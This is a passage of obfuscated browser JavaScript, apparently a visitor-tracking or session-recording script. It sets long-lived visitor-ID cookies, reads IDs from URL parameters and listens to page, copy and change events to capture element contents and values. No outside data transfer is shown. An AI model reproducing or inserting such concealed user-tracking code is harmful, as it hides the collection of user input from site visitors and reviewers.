dO8kz','WROEW6uosCobwmkhWQNdSG','W6RdNCoAe3OUfSoac28','W4zZymk5','WRRdLCofssu','mSkRW48','WOpdNwBcRHDQr8oirq','EmokuY3cLG','WQCQWOldLbWo','e8k3o0FdVq','z8ksWR4HWRG','WR/dSmkgAsrgW68eFwe','WR/dKSkGW7NdRW','W6pdOmouWOBcMSkGASoGc8oZ','W4ldHem','WQpdNmkGWRldQLuiW6K','hJD0q8oZbSotr8on','WQZdUCoqWOhcNmk/lCoScSkK','oryCWODaWOqyAK85','f3ZcT3VcSG','WRFdJKr2hCk2W5ddHmoria','ubddGKqdW7XgWRC','WOSYWO7dPqOzhW','BtddGmkkxI7dTJ4dsa','WPL8nSkHW4dcN8kbW5/dUmoq','BsRdLCkC','qmofBJ/cHq','WQm7jSkSWOS','ESo4wXZcJx7cI8osWQPa','mNpcTZHYWOS3WPxcLmofu8kNsa','W4tdS10','WQvdoG/cSG','ggvPpNxcKa','mmo6e8kUW6y','mSkcfLZdV8k6iXO','p8kIhf3dNSkbau8uWPq','WOtcSKRcN8oKW4y','W7HwW6zjqSoAW6ew','hftcGNxcPW','hWnUwa','WQtcTazyWOC','oSkHiCktcCk7nZ/dRSop','WPZcKmoBW6aMWPxcQa','WPxcTKRcJ8oUW5K','imo/pmkLW5xdLuldV8oG','WQpdJCog','WPBdO8kDxZK','WQFcTrDfW4LlWQG','WOS5WOBdJIyBgmoMW7VcLW','WOVcHSozW5WKWO/cTCk0fCo7','W5O3DwJcGG','xxXJ','W5O5iG','W4vJlCkPWP8','hgpcO0FcVq','ghtcV37cM8odWQ4/WOJcOW','obZcLGfh','WRCteSkmWPG','WPHgc8oEW7pcSq','bISLyrpcOZeAWQJcRq','v8o/CSo3aG','mhVcM8kFtYS','fSoidmkqW7hdRW','WPyxpsy','WR0yoIW9xarRd8kE','WRK7W60cEG','WRBdHSk7W57dKq','W74kW64r','WQhcOXjUW4TlWQldR8kqWRq','vquhv8kbFW','W4pcRa4ryCkMqfm','W79CW5rpu8oB','E8oQtaNcT2S','W5lcVmo6','W5aFW7e6f1bnCmk1W7S','rti2p2BcKaiChq','W53dR8oo','AJ7cMa','qdiLtCkJ','bxtcNCklEa','W4jgWPigrG','W6/dKCoDaNW','WR0iWPvq','n8kCg8ktkW','W73dK8kTW7ldQKeeW7O','WQ7dUNfSca','h8kiW7VcUa','W6DgWOifv8oy','jmkwW74F','dMBcTMdcL8obWR85WPm','vqSAsmk3ECkwB8ohWRe','W5TOW6Pd','WPCSl8kRWPGYW4P5kL8','W7uiFb5NseFdTSowWOu','nJXIcGa','q8kXWPmkWPO','WO99cY/cRSkBW7qG','W6vxWPHFx8ohW7SEW4Xk','wG8gw8kCCG','WRKzW4W','xSoPlSkVfSk8ia7dUmkb','j8oZfSkYW7y','BZhdQgW1','WOr8ha','W7ldLSojWPVcKmk8nW','WOpcPeVcKmoa','WOGzW7uy','Fba7wG','WRZcQSoeW7WOWPpcQa','W7HnW4PJ','BYze','lreAWOzy','WRykW6mbea','b3nUnM/cPWm2','a3BcN8krxW','WQtdN8k+W7VdRLi','W4GoucnO','W4K/FaHjEfBdUSoYWOK','xY3dQKORW5b8WPBcISoq','beOr','WQeOWOq','W54+CHrEFL/dUG','cCk1iW','smoaWRidW7FdL0rB','nNj3WRW','zmoXBqRcSW','ktH9tq','gMFcUhFcOSopWRqW','WR0XocOmDHXV','W7yhW44Voa','WPZdSK0z','W4GYCrLLoLpdSCoCWPm','BmoKuqxcU3RcUmoxWQe','W5/cKcSera','x8orWPmyW6q','dCk7lSkX','pM1ut8oHBCourcNcOa','WPTMprC','ceRcPxVcPCopWQ44WPxcJG','qCknWOS9WO80rq','mb5olZS','se3dOZq','jwrUWQm','awnZkG','pCozeSkwW63dHhdcHq','e8kGh0hdNG','hNpcPYJdTSktW6PYW4FdPG','W5vXW6fgW4BcOq','oNrCrmoMv8oa','W4PYW65c','W7BcHHXQ','WORcOCodW58UWPdcR8k+aW','WOuyW7eJEq','lLLlq8oHw8oqtINcJW','lrfzFSkvW7y','a23cNCkxsZpcPcPjFG','W5ldQrmWna','e2HZyZpdIbOQtCoc','W4nJja','WQNdSSk4Ccq','W6FdJti/j8o3kCoS','o1bTACo4','tHGEv8kd','W4XUW6zvW6tcRxRcRSkB','pZTGlI7cPhjDWP3dIq','smk7WPa4WQe','W5mDuXb6','qcGNCCka','nq/cPb52','WPxdNh9Miq','W7xdQCodif0','W4/dII4dlmoGjSoWiNG','DCouWReBW7pdKfK','W6pdU8owWP8','uCoYWRC1W7BcKSoAyM7cNW','BH3dSMmf','WR3dVmkiBIfx','uSovsSklWQFdPZFdISkw','rqKAwCknDa','W6BdJSk0WR7cPbHRWQHLca','WRBdOCkcyW','W7ldPW8','W5KUCX5JDfpdQ8oAWPi','W4vJoq','l3hcGmkIsq','WP3cQSorW6OZWO7cO8kV','nmkWW4BcJamzomouW73dMq','zmk8WRG2WP0KuL/dKmoJ','W7HdWOeegCodWP1VuW','W6ZdLa0xpq','WRRdHvL8jmkPW43dKSki','4lI84lIJ4lMS4lIe4lUP4lIB4lUw4lMu4lU24lUn','W4yUArnPza','k25WWRqEmL0hW7S','h3tcP3pcMSohWQmYWPu','j3n9WQuu','W4z9W59pDW','kwLOFSoryCoquZlcQa','FIaNEshdMePYvSky','j8kwW6rCWRdcLwXUW7NcNq','uaGy','W4tcRrKIz8k2sLjw','mmkLW4hcIc9vFSkiW7FdGG','W5GsFN/cNa','WORcKGeCymkKsLjEW4y','WQmqW6uOtmod','WRldR8k4W6ZdGG','WQBcQCoB','WOPPk8o2W4RcK8kmW4tdO8kf','WOj3p8o/W5VcV8kl','ySk4WRujWQ4yzq','W6LrWPWpv8odWOj4eSk8','t8kZWRO7WRm','W77cLKu','CCojWQWPW6hdLKm','xMOUhCo3W5/dVNlcV1RdUa','jhxcVSkjEG','WPldUCopqX0','f8k+leFdHmk3deK5WOK','W4PPW6zjW4dcUa','WQ3dO8klBdW','W7TDWRryemkEtCozW7tcTG','4lMQ4lQz4lM04lIA4lQZ4lQO4lMi4lMV4lMr4lQ5','CcbZ','WQ3dJmkuydTbW7qkCem','WQyPeGSRBq','tSkqWPKNWPuWtf8','WOlcMmo9W4qJ','WRa7WPhdKXOz','4lI24lM+4lM94lII4lIb4lMs4lQ34lMR4lMX4lIi','W7FdPXi','eCkMoCkwcSk5','qCkqWOu0WPC0dfVdMSon','WOxcOuFdHSkPW4nAWRqEuq','W73dLSonnge2eCoTpw8','W7ddT0WBWO0oWOVdLSkiW6y','bmk9lSk4fmkY','W7hdTfzg','WR3dSSkjCYLb','W6tdVmoDWOhcGCk5lCoTaW','fSkkW5JcKZu','WQddMhn+amkG','khdcOghcV8ojWRq','W7ldJZSLkG','tCosWPqvW4y','zSo4W5yiW7zCFCo1wh8','BCkXWOjNWRusE8oZqxu','fuXnWOiV','ps1Pgqe','BZ4DtG','W61AW5zyqmoh','mwz6WRjbcx04W5lcQG','WRxdQmoDW63cOa','WO7dPxbmnSkp','WOmheJyrtam','jqnd','l8kOW5pcIbuloSooWQ7cKW','y1CuE8oTjSoDECkq','W7ldV8oAWPZcGCoLkCkZsSoZ','z8oKW4lcNqrlkSou','WOdcSKJcJSoU','mwxdUq','ESoIsXVcKa','lxjZW7nsCcLQWPFdQW','WQ3dVSk0ydTbW7qkCa','bmoaeSkdW7hdQq','WPFcSfdcKSoKW4u','smo5WQ0F','r8oFWPKNWOi9raFcLSok','WQvFDG','aMfRlgq','W4K+qGLVzehdTSoCWPm','WQC7WPtdIrataSoy','4lQJ4lMz4lQi4lIY4lUP4lUi4lIY4lUh4lUR4lMi','W7VdKtadl8oajSo6bhW','FuHdW5euW5n/','zmopWQOjW5/dHK5x','WOewW6qavmoab8k4WRJdTq','dCkPg1hdMW','4lUq4lQv4lQI4lMv4lIL4lMa4lMH4lQA4lMS4lIl','mwT3WQe','DmoyW4m6W6vFDW','WQpdOCkOW73dV0DrWRG','WRShgmkxWOS','ltfRkcC','k8ksW6JcQWi','ASoLsG','emoahmkcW6ddVNxdVSofxW','fczWESoB','W7OiWPTuvmowW6efW4Ge','lHaqWPjjWOqRvfeS','WQablICx','iarS','a8k/hLJdHSkng00','yYtdS3ao','WOebiIGlta','WPHPbmo2W4lcNSkjW5NdPmkn','W6/cS8kE','WPTSkmoY','B08AWOLfWOiLra','W5uLxwpcVW','k8kLW5VcIbLnCmkKW7VdGa','WQRdTSkvDH9BW7KcE34','ySoVW4ysW6nwFmoQFxm','AJ7cKq','WO/dSSomCI7dMW','W41UW7frW4ZcRG','nbFcLdnM','W4D6btpcTmknW6uYwSkK','W5FdGCou','fmoFWPm','W7XfWPOhuCoy','WORcHhKe','fmk1aa','eLPNWRy5','W7hdLSoDe2Wvha','agG9ohtcJavPvmke','hwtcVNxcKq','oxpcKmkwtW','W5NcRGWjCCoQcbudW4e','qmocWQewW6tcKmoM','aNWReCoXWPNcQXRdUrO','WO5Hk8oZW5hcLq','u8kUWOGJWP8','W5PYW6XmW4ZcRW','eComcG','Bmo7W5y+W7HAAmo7xwm','m29TWOuo','W5qNW4Wnpa','W7KhCq5R','W5xdJJ4xia','fX/cSG','W6zlWRCn','qWJdKfSi','WQC2dZui','zSoiWOmOW7a','fen9WP09','FSojxr3cQW','WP/dReNcNWr+ymogrLO','F1GHC8oJ','WPxcKsjyW44','W40NWRmCW4FcPwVcTmkahq','sSkEWOq0WO4WrL8','W7tdNCoxewaY','k2nRkMO','WOn9ha','W7FdLSo8bgy1ca','a8oqu8keW7JdSMxdKW','W40YAt9MCL/dUSoDWOK','hw9P','W6GArsnT','dSkTm8kBcG','WRVdM21ena','mNvTWRK','W4KHBJ5C','W7KjmthdPSkeeM7dNSoX','mNjvt8oG','WOrRnG','W73dP8kqW5NdMmopWPC','W7ldI8oMaheO','W6yfx2/cTa','W7ddU8oEWPZcGCkUia','eCoKomk+hmkWAfRcVCom','W5v8W61a','WRr6nG','WQNdRSo8W77cLq','W53dQGakbq','uSorWRWeW7NcGCorB2BcLW','WRpdGLBcQG','W4FdS10','WPJdKmkzW43dSq','WRCqeSkgWQ4dW6zDawi','jfn0y8ou','W75BW7PzAq','cghcTNZcS8ou','W4tcIWm8yG','smo5WRKnW6tdHG','DHeQbSklvhVdLCokq24','WQxdISkJW7hdQLiiW6CRbq','WRldKCoiwIG','WO7dRSoQzG','uCoJu0u','C8opW5efW7C','WQpdU8obW7hcLI/cNffQwW','k0PV','W7SyxZXj','ovBcN2lcRW','WOGmW78gumoge8ksWPpdOq','jmkZp0VdG8km','W6NdLZWQjW','WRZdNCo9W7VcLa','WRG7WONdNq0u','f3dcVxxcOSoo','W4OWmxHlDqiO','mwLXWR8','asyYWO5yWOGFEe0V','CcbN','d8kHW4hcJXLmEq','m3xcOgqUW5e','W7ddO8kwWQpdKSonWP8'];_0x1a01=function(){return _0x4c45bc;};return _0x1a01();}window[_0x4f8cb1(0x4f7,'sdEA')+'stener']('load',sb_a5OfRCZMFw),window['addEventLi'+_0x4f8cb1(0x9d7,'i^(i')]('beforeunlo'+'ad',sb_xI1aZu9FO2),window['addEventLi'+_0x4f8cb1(0x2af,'Gcwo')](_0x4f8cb1(0x73a,'S27d'),sb_5BR4A0X1nA),window[_0x4f8cb1(0x979,'MZ7(')+_0x4f8cb1(0x131,'^w)m')]('blur',sb_wkPb1KiYSW);function sb_0Wm7gsidER(){const _0x1ad354=_0x4f8cb1,_0x47f4b2={'qUuRi':function(_0x52beb4,_0x421a64){return _0x52beb4>_0x421a64;},'DQxPb':function(_0x524c74,_0x3b6ce3){return _0x524c74*_0x3b6ce3;},'zbNii':function(_0x42d8c6,_0x4efab0){return _0x42d8c6*_0x4efab0;},'RgfJY':function(_0x361cc6,_0x35ccf6){return _0x361cc6+_0x35ccf6;},'cezzc':'skip','KgZyS':function(_0x26e007,_0x4ec574){return _0x26e007(_0x4ec574);},'xBKdm':_0x1ad354(0x5c7,'jS19'),'yJNjp':'wgOIS','WRWqN':function(_0x30a3fd,_0x343fed){return _0x30a3fd===_0x343fed;},'nDzkZ':'sGDRM','PVQNP':function(_0x475cee){return _0x475cee();},'mhFvL':function(_0x41f393,_0x5d176d){return _0x41f393>_0x5d176d;},'xCcfk':function(_0x4c1dd0,_0x4875ed){return _0x4c1dd0!==_0x4875ed;},'NyZLn':_0x1ad354(0x7fe,'8q1g'),'lWgXZ':function(_0x5f4275,_0x476de8){return _0x5f4275(_0x476de8);},'souZr':'s_store_ev'+_0x1ad354(0x5f9,'#Peg'),'lUAmR':_0x1ad354(0x1e3,'hZ@6'),'myhyq':_0x1ad354(0x596,'*kgQ')+'ent','hQyUt':function(_0x93bdb){return _0x93bdb();},'fqmgG':function(_0x51e335,_0x4573e6,_0x31bb15){return _0x51e335(_0x4573e6,_0x31bb15);},'LvwyL':_0x1ad354(0xad4,'pS5*')+_0x1ad354(0x9b1,'S9v)')+_0x1ad354(0x1f4,'VkXP')+_0x1ad354(0xcf8,'S9v)')+'form:\x20tran'+'slate(-50%'+_0x1ad354(0x3f0,'^w)m')+_0x1ad354(0xb65,'cYUQ')+_0x1ad354(0x758,'e1U2'),'gIbfr':'margin-lef'+_0x1ad354(0xc28,'ro6K')+':unset;top'+':50%;trans'+_0x1ad354(0x3e6,'S27d')+'slate(-50%'+',\x20-50%);\x20l'+'eft:\x2050%\x20!'+'important;','TBMzd':function(_0x51fe7f,_0x21ed66){return _0x51fe7f>=_0x21ed66;},'HNsLT':_0x1ad354(0x5d4,'ByHd'),'JvulR':_0x1ad354(0x2fe,'JzNa'),'UcxRa':'mobile','OyUOE':function(_0x2a593d,_0x1d2a06){return _0x2a593d===_0x1d2a06;},'Cedwl':function(_0x473ca6,_0x45ddbd){return _0x473ca6===_0x45ddbd;},'NbDjv':_0x1ad354(0x50f,'*R%C'),'PigaN':function(_0xd6bd48,_0xfd286e){return _0xd6bd48(_0xfd286e);},'dDIqZ':function(_0x215d2f,_0x540a4c){return _0x215d2f===_0x540a4c;},'tJbWp':_0x1ad354(0x811,'QZJQ'),'RMKXc':_0x1ad354(0x274,'QZJQ'),'HwMtd':function(_0x30fa57,_0x6a3164){return _0x30fa57+_0x6a3164;},'GVwbx':';expires=','DufSR':_0x1ad354(0x9e0,'Agq^')+'Loaded','juVVK':_0x1ad354(0x751,'UB9I'),'CPPvk':'BsmOj','TrOnx':_0x1ad354(0x1ce,'cYUQ'),'LXbpp':function(_0x4f30ed,_0x7c7637){return _0x4f30ed===_0x7c7637;},'GrJEt':_0x1ad354(0xf9,'pS5*')+'e','AWQgb':_0x1ad354(0x120,'@6@y'),'BBjEy':function(_0x4f22f4,_0x5be868){return _0x4f22f4===_0x5be868;},'YnuTW':'jKdlu','ahxWO':'cookie_lis'+'t','wzKHL':function(_0x2c0cb8){return _0x2c0cb8();},'QjeJc':function(_0x470234,_0xc11f2e){return _0x470234!==_0xc11f2e;},'JdssW':'ARsMY','OBqAe':_0x1ad354(0x5c1,'0[eT'),'fqaOT':_0x1ad354(0x121,'S27d'),'AkUGX':function(_0x58bda3,_0x163278){return _0x58bda3&&_0x163278;},'AYhKQ':_0x1ad354(0x29d,'8q1g'),'YBQpq':function(_0x2aebb3){return _0x2aebb3();},'faakn':_0x1ad354(0x593,'DQmd'),'hOhLQ':_0x1ad354(0x327,'Gcwo'),'jNdEq':_0x1ad354(0x9dc,'tYMz'),'GVexT':_0x1ad354(0x794,'jS19'),'TyFsa':_0x1ad354(0x69d,'e1U2')};document['addEventLi'+_0x1ad354(0x2da,'pS5*')](_0x47f4b2[_0x1ad354(0x984,'cYUQ')],function(){const _0x3351c7=_0x1ad354,_0x1e781d=document[_0x3351c7(0x62e,'#ll9')+_0x3351c7(0xba0,'pS5*')](_0x3351c7(0x99c,'jS19')+_0x3351c7(0x586,'6n*)'));if(_0x47f4b2[_0x3351c7(0x27f,'MZ7(')](_0x1e781d[_0x3351c7(0xb35,'Dmx[')],0x0)){if(_0x47f4b2['xCcfk'](_0x3351c7(0x549,'ro6K'),_0x47f4b2[_0x3351c7(0xa4a,'T9f[')])){const _0x230568=_0x2be05c[_0x3351c7(0xc15,'MZ7(')][_0x3351c7(0x516,'MZ7(')]('\x20'),_0x30112f=_0x230568[0x0];if(_0x47f4b2['qUuRi'](_0x30112f,0x0)){const _0x82edb8=_0x47f4b2[_0x3351c7(0x2f0,'QTCn')](_0x47f4b2[_0x3351c7(0x4cb,'#Peg')](_0x47f4b2[_0x3351c7(0x226,'*R%C')](_0x47f4b2[_0x3351c7(0x587,'8q1g')](_0x30112f,0x1e),0x18),0x3c)*0x3c,0x3e8),_0x30944f=new _0x493492();_0x2b5a19=_0x47f4b2[_0x3351c7(0xb6b,'pS5*')](_0x30944f[_0x3351c7(0xc39,'Agq^')](),_0x82edb8);}}else _0x1e781d[_0x3351c7(0x53b,']KfZ')](function(_0x1cabb6){const _0x1bc091=_0x3351c7,_0x39ff11={'bqFrb':_0x47f4b2[_0x1bc091(0x926,'6mNj')],'NZsof':function(_0x279da1,_0x55f6a3){const _0x4f23b6=_0x1bc091;return _0x47f4b2[_0x4f23b6(0x307,']KfZ')](_0x279da1,_0x55f6a3);},'GRACY':_0x47f4b2[_0x1bc091(0x57f,'6mNj')],'DISUw':function(_0xb0e4a6){return _0xb0e4a6();}};_0x47f4b2[_0x1bc091(0xc40,'@6@y')]!==_0x47f4b2[_0x1bc091(0xb79,']KfZ')]?(_0x397ddf==_0x39ff11['bqFrb']&&(_0x39ff11[_0x1bc091(0x338,'jS19')](_0x3603a0,_0x39ff11[_0x1bc091(0x850,'Gcwo')]),_0x39ff11['NZsof'](_0x34c568,!![])),_0x2e4efe(),_0x39ff11[_0x1bc091(0x518,'JzNa')](_0x9520dc)):_0x1cabb6[_0x1bc091(0x8be,'8q1g')+'stener']('change',sb_7uPQi6EbtG);});}const _0xfe2133=window['location'][_0x3351c7(0xb5a,'S27d')],_0x5bc8d5=_0x47f4b2[_0x3351c7(0x85a,'cQnS')](sb_BFC0rcJ9yc,_0x47f4b2['souZr']);_0xfe2133?.[_0x3351c7(0x7b2,'S27d')+_0x3351c7(0x711,']KfZ')]()['includes'](_0x47f4b2['lUAmR'])||_0x5bc8d5?(countSbTimeout=0x5,localStorage['removeItem'](_0x47f4b2[_0x3351c7(0x332,'^w)m')]),localStorage['removeItem'](_0x3351c7(0x5fd,'0[eT')+'t'),_0x47f4b2[_0x3351c7(0x78e,'sdEA')](sb_Hc6VivPmKC)):sb_7io31SbBTu(),_0x47f4b2['fqmgG'](setTimeout,()=>{const _0x5329ee=_0x3351c7;_0x47f4b2[_0x5329ee(0xa89,'*R%C')](_0x47f4b2[_0x5329ee(0xb14,'pS5*')],_0x47f4b2[_0x5329ee(0xb78,'6n*)')])?_0x47f4b2['PVQNP'](sb_mnguaL0Eir):(_0x3c0dc1['innerHTML']=_0x2a0873['target'][_0x5329ee(0x2fd,'tYMz')],_0x26c6ce[_0x5329ee(0x373,'S9v)')]=_0x56888c[_0x5329ee(0x7c8,'3oWy')][_0x5329ee(0x10c,'UB9I')],_0x578e79[_0x5329ee(0x669,'VkXP')]=_0x3b9ada['target'][_0x5329ee(0x879,']KfZ')],_0x17f926['value']=_0xd6204e[_0x5329ee(0x7c8,'3oWy')][_0x5329ee(0x6ee,'^w)m')],_0x15503e[_0x5329ee(0x390,'QZJQ')]={'id':_0x34b4dc[_0x5329ee(0x490,'QTCn')]['id'],'class':_0x2ccb0a['target'][_0x5329ee(0xc7d,'g$R6')]});},0x3e8);});const _0xf3a4ce=document?.[_0x1ad354(0x580,'E(xv')+_0x1ad354(0x823,'JzNa')]?.[_0x1ad354(0x756,'^w)m')+'te'](_0x1ad354(0x266,'*rV5'))||![];if(_0xf3a4ce){if(_0x47f4b2['dDIqZ'](_0x47f4b2[_0x1ad354(0xcb6,']KfZ')],_0x47f4b2[_0x1ad354(0xa5d,'3oWy')])){const _0x1010d2=_0x47f4b2[_0x1ad354(0x492,'S9v)')],_0x1271da=_0x47f4b2[_0x1ad354(0x2bf,'#ll9')],_0x4d8d7f=_0x47f4b2['TBMzd'](_0x46bedc['screen']['width'],0x400),_0x1c491b=_0x2c894d[_0x1ad354(0x573,'JzNa')][_0x1ad354(0x883,'ByHd')]<0x400&&_0x47f4b2['TBMzd'](_0x84f16['screen'][_0x1ad354(0x137,'JzNa')],0x300),_0x36076d=_0x25ce71[_0x1ad354(0x6c3,'E(xv')][_0x1ad354(0xc86,'nqdJ')]<0x300;if(_0x75b32a[_0x1ad354(0x5d2,'ByHd')](_0x1ad354(0xbf7,'JzNa'))||_0x816858[_0x1ad354(0xabf,'i^(i')](_0x47f4b2[_0x1ad354(0x160,'#Peg')])&&_0x4d8d7f||_0x21ba8a[_0x1ad354(0x54f,'JzNa')](_0x47f4b2['JvulR'])&&_0x1c491b||_0x2a96ab[_0x1ad354(0x509,'^w)m')](_0x47f4b2['UcxRa'])&&_0x36076d){if(_0x47f4b2[_0x1ad354(0x1ab,'x8qh')](_0x3fd974,_0x1ad354(0x93a,'0Hnb')))_0xf6d9c6=_0x1010d2;else _0x47f4b2[_0x1ad354(0xa94,'MZ7(')](_0x39482c,_0x47f4b2[_0x1ad354(0x322,'ByHd')])&&(_0x85333a=_0x1271da);}}else switch(document['readyState']){case _0x47f4b2[_0x1ad354(0x5bb,'hZ@6')]:{if(_0x47f4b2[_0x1ad354(0xa5f,'@6@y')](_0x1ad354(0xbee,'x8qh'),_0x1ad354(0x258,'ro6K')))_0x4fc249=_0x149a5a[0x1];else{_0x47f4b2[_0x1ad354(0xc10,'cYUQ')](setTimeout,()=>{const _0x4fbbee=_0x1ad354;_0x47f4b2[_0x4fbbee(0xab9,'UB9I')](_0x47f4b2[_0x4fbbee(0x9c1,'tYMz')],_0x47f4b2['tJbWp'])?_0x47f4b2[_0x4fbbee(0x615,'#ll9')](sb_0Wm7gsidER):_0x47f4b2['PigaN'](_0x59400c,{'event':_0x18b807,'copyData':_0xcfaa5d});},0x3e8);break;}}case _0x47f4b2[_0x1ad354(0x1f5,'^w)m')]:{setTimeout(()=>{_0x47f4b2['PVQNP'](sb_0Wm7gsidER);},0x3e8);break;}case _0x47f4b2[_0x1ad354(0x7cb,'tYMz')]:{const _0x46286d=window['location'][_0x1ad354(0x820,'jS19')],_0x1d195e=sb_BFC0rcJ9yc(_0x47f4b2[_0x1ad354(0xb8b,'S9v)')]);if(_0x46286d?.[_0x1ad354(0x7d8,'QTCn')+_0x1ad354(0x5c4,'^w)m')]()[_0x1ad354(0x216,'QTCn')](_0x47f4b2[_0x1ad354(0x6fe,'6mNj')])||_0x1d195e)_0x47f4b2[_0x1ad354(0x3c7,'DQmd')](_0x47f4b2['YnuTW'],_0x1ad354(0x3b1,'@9v]'))?(_0x169824=!![],_0x5a7af8(_0x58bc64)):(countSbTimeout=0x5,localStorage[_0x1ad354(0x3e8,'Dmx[')](_0x47f4b2[_0x1ad354(0xbe9,'CycT')]),localStorage[_0x1ad354(0x40e,'cYUQ')](_0x47f4b2['ahxWO']),_0x47f4b2['wzKHL'](sb_Hc6VivPmKC));else{if(_0x47f4b2[_0x1ad354(0xc58,'nqdJ')](_0x47f4b2[_0x1ad354(0x90a,'ByHd')],_0x47f4b2[_0x1ad354(0xcc8,'JzNa')])){let _0x351702=_0x47f4b2[_0x1ad354(0x642,'lI@K')];const _0x28ed29=sb_BFC0rcJ9yc(_0x351702),_0x442cbf=localStorage[_0x1ad354(0xc70,'#ll9')](_0x47f4b2[_0x1ad354(0x88b,'E(xv')]);if(_0x47f4b2[_0x1ad354(0x66e,'lI@K')](!_0x442cbf,!_0x28ed29)){if(_0x47f4b2[_0x1ad354(0x40b,'Dmx[')](_0x47f4b2[_0x1ad354(0xa1d,'6n*)')],_0x47f4b2[_0x1ad354(0x47f,'34ZK')])){_0x2ff575['type']=_0x2a1102[_0x1ad354(0xb12,'ByHd')];if(_0x274b85['target']){const _0x43bdc1=_0x47f4b2[_0x1ad354(0xc4e,'0Hnb')][_0x1ad354(0x7f9,'tYMz')]('|');let _0x160ab6=0x0;while(!![]){switch(_0x43bdc1[_0x160ab6++]){case'0':_0x110c60[_0x1ad354(0x61f,'S27d')]=_0x534299['target']['innerHTML'];continue;case'1':_0x515cf3[_0x1ad354(0x253,'34ZK')]=_0x1065a5[_0x1ad354(0x8fb,'ro6K')][_0x1ad354(0x3eb,'cYUQ')];continue;case'2':_0x3a6804[_0x1ad354(0xa2c,'DQmd')]=_0x390eaa[_0x1ad354(0x21c,'0Hnb')][_0x1ad354(0xbd7,'g$R6')];continue;case'3':_0x422a99['element']={'id':_0x568127['target']['id'],'class':_0x249828[_0x1ad354(0x1a4,'X^2)')]['className']};continue;case'4':_0x492770['htmlTag']=_0x28e3ba[_0x1ad354(0x8f0,'6mNj')][_0x1ad354(0x8e7,'cYUQ')];continue;}break;}}}else _0x47f4b2['YBQpq'](sb_a5OfRCZMFw);}_0x47f4b2[_0x1ad354(0x155,'MZ7(')](sb_7io31SbBTu);}else _0x18a283[_0x1ad354(0x94a,'6mNj')]=_0x47f4b2['RgfJY'](_0x47f4b2[_0x1ad354(0xb59,'*kgQ')](_0x440726[_0x51de3b][_0x1ad354(0xc65,'6mNj')],'='),_0x51d915[_0x19b868]['value'])+_0x47f4b2[_0x1ad354(0x862,'g$R6')]+new _0x138f88(_0xcab51c[_0x5a6dd3]['expires'])[_0x1ad354(0x8ba,'cYUQ')+'g']();}break;}}}document[_0x1ad354(0x9a5,'#ll9')+'stener'](_0x47f4b2[_0x1ad354(0xa97,'34ZK')],sb_7uPQi6EbtG),document['addEventLi'+_0x1ad354(0xce6,'DQmd')](_0x47f4b2[_0x1ad354(0x658,'cYUQ')],sb_7uPQi6EbtG),document[_0x1ad354(0xb17,'^w)m')+_0x1ad354(0x227,'8pAx')](_0x47f4b2['jNdEq'],sb_962Vruvtyb),document[_0x1ad354(0x154,'tYMz')+'stener'](_0x47f4b2['GVexT'],sb_eNfAHMy6Q5),document[_0x1ad354(0x4f7,'sdEA')+_0x1ad354(0xc49,'cYUQ')](_0x47f4b2[_0x1ad354(0xcf6,'0Hnb')],sb_4pGSVmwUci);}async function sb_LLCX80FaLi(){const _0x3214b0=_0x4f8cb1,_0x4a3ca1={'feLpC':function(_0x55051d,_0x4f9eed){return _0x55051d(_0x4f9eed);},'gaNMa':function(_0x3614a3,_0x5f003a){return _0x3614a3(_0x5f003a);},'ahRXF':_0x3214b0(0x44f,'QZJQ')+'d','KBZCV':function(_0x3deca7,_0x21a94d){return _0x3deca7===_0x21a94d;},'IkNcG':'DvFhU','DhDij':function(_0x26b619,_0x21ccfb){return _0x26b619!==_0x21ccfb;},'EJKYe':'rnugU','RzaoF':_0x3214b0(0x33a,'cQnS'),'EZhEb':function(_0x1c0339){return _0x1c0339();},'SGfgz':_0x3214b0(0x3d5,'S9v)'),'fVPCj':function(_0x59d5cd,_0xbfde5c){return _0x59d5cd*_0xbfde5c;},'UGPZB':function(_0x318594,_0xf8bc10){return _0x318594*_0xf8bc10;},'jFAst':function(_0x2de032,_0x3f436f){return _0x2de032*_0x3f436f;},'gaOou':function(_0x27600c,_0x21525a){return _0x27600c+_0x21525a;},'pJhkj':function(_0x3c43e4,_0x6664f8){return _0x3c43e4!==_0x6664f8;},'gGNsz':_0x3214b0(0xc54,']KfZ'),'gAFdt':_0x3214b0(0x23b,'0Hnb')};let _0x286a68=_0x4a3ca1[_0x3214b0(0x7e6,'pS5*')],_0x2ae13d=_0x4a3ca1['gaNMa'](sb_BFC0rcJ9yc,_0x286a68);const _0x146cb3=window['location'][_0x3214b0(0x9b7,'0[eT')],_0x3508c0=new URLSearchParams(window[_0x3214b0(0x779,'@9v]')][_0x3214b0(0x552,'#Peg')]),_0xaa7cdc=sb_BFC0rcJ9yc(_0x4a3ca1[_0x3214b0(0x717,'x8qh')]),_0x131c80=_0x3508c0[_0x3214b0(0x176,'x8qh')](_0x3214b0(0xb6c,'8q1g')+'d');_0xaa7cdc?_0x4a3ca1[_0x3214b0(0x71c,'#ll9')](_0x3214b0(0x1dd,'zKTn'),_0x4a3ca1['IkNcG'])?_0x365adf():_0x131c80&&_0x131c80!=_0xaa7cdc&&(_0x4a3ca1[_0x3214b0(0x934,'#ll9')](_0x4a3ca1['EJKYe'],_0x4a3ca1['RzaoF'])?relatedSbVisitorId=_0x131c80:(_0x4a3ca1['feLpC'](_0x48e10b,_0x3214b0(0xbeb,'*R%C')),_0x4a3ca1['gaNMa'](_0x37f322,!![]))):_0x131c80?_0x2ae13d=_0x131c80:_0x2ae13d=_0x4a3ca1[_0x3214b0(0xb38,'8pAx')](sb_KM2dckkS6m);let _0x6d7271=0x16d;var _0x58dc7e='';if(_0x6d7271){if(_0x4a3ca1[_0x3214b0(0x184,'Dmx[')]!==_0x4a3ca1[_0x3214b0(0x2ac,'zKTn')])_0x37bd25=0x19,_0x48d4b2=!![];else{const _0x222218=_0x4a3ca1['feLpC'](sb_R2DOIxNrkG,_0x4a3ca1[_0x3214b0(0xb74,'8q1g')](_0x4a3ca1['UGPZB'](_0x4a3ca1[_0x3214b0(0xb5f,'QZJQ')](_0x6d7271,0x18),0x3c)*0x3c,0x3e8));_0x58dc7e=_0x4a3ca1[_0x3214b0(0x893,']KfZ')]('expires=',_0x222218[_0x3214b0(0xa2d,'*kgQ')+'g']());}}(_0x4a3ca1[_0x3214b0(0xa37,'sdEA')](typeof 